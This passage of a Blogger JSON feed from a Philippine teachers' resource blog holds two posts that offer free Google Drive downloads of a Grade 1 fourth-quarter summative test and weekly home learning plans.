margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDownload for FREE this Summative Test GRADE 1 Q4 all subjects\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Efor your future use in the classroom. Kindly click the SUBJECT button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/span\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ESTRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPlease download your copies. We don't entertain emails.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EOTHER SUBJECTS TO FOLLOW.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/17OP1apqXxygfqh_RSpIMrkEICCDU-O8s?usp=sharing\" target=\"_blank\"\u003EDOWNLOAD ALL\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/6914680097545029036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/final-summative-test-grade-1-q4.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/6914680097545029036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/6914680097545029036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/final-summative-test-grade-1-q4.html","title":"Final Summative Test GRADE 1 Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjY4vlkOgZIjc_aMfj0UpQoFw8QTzRtNTEK6gVkgBRS2lKIOM6_T90-fS-r0uJEjMP8R4_8Ek9E3xErGwkAFkCSdYcy0OSUVylLIGlUlOIqO8pATrAeuh62OiNcUd6OeZN0pmdpb2Ni8l3\/s72-c\/Slide1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-8146276055247329155"},"published":{"$t":"2021-06-12T00:39:00.005-07:00"},"updated":{"$t":"2021-06-12T01:33:52.977-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"WEEK 5 GRADE 1 Weekly Home Learning Plan Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ7BSP9dDhI6NeTU7DZldAdfkqU75WDdOxg7BlGkCyRTiVRYZZW20ezAakKmxBy5EL6NMZWJPXuEg9dHVY7DaT-YM0YS9tnud8mt44PVJyOsROo2uPzg7nGqv939Ocj1bXmjNwKJZmXDXd\/s1280\/Slide1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ7BSP9dDhI6NeTU7DZldAdfkqU75WDdOxg7BlGkCyRTiVRYZZW20ezAakKmxBy5EL6NMZWJPXuEg9dHVY7DaT-YM0YS9tnud8mt44PVJyOsROo2uPzg7nGqv939Ocj1bXmjNwKJZmXDXd\/s320\/Slide1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWEEK 5 GRADE 1 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the GRADE LEVEL button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10HT3v1B4SLmFyZMPDOkxAl25at5oYgUf\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1pSFqvcbhA0IDHt6MHSh9etOYdSOMLVCi\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1cmNO71xH_YGBzA8oA2GBvovuDZTpdwEy\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Hu8PgjCjj6YHtBb2MVYJ1FxM9DgAOTMc\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/15QyutYDCigFbff-she7BKvXZL1aR28x3\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 5\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/8146276055247329155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-1-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/8146276055247329155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/8146276055247329155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-1-weekly-home-learning.html","title":"WEEK 5 GRADE 1 Weekly Home Learning Plan Q4"}],"author":[{"name":{"$t":"The Teachers Craft 